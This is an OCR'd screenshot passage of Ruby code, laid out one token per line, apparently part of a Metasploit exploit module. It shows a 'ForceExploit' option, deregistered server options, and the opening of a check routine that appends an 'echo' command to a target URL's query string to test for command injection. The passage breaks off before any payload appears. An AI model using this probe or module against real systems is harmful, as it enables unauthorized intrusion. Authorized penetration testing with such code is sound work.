
OptBool
.
new
(
'ForceExploit'
,
[
false
,
'Override check result'
,
false
]
)
]
)
deregister_options
(
'SRVHOST'
,
'SRVPORT'
,
'URIPATH'
)
end
def
 check

    sig 
=
Rex
:
:
Text
.
rand_text_alpha
(
10
)
    uri 
=
normalize_uri
(
target_uri
.
path
)
    uri 
<
<
"?&echo+
#{
sig
}
"
    res 
=
send_request_cgi
(
{
'method'
=
>
'GET'
,
'uri'
=
>
 uri

}
)
unless
 res
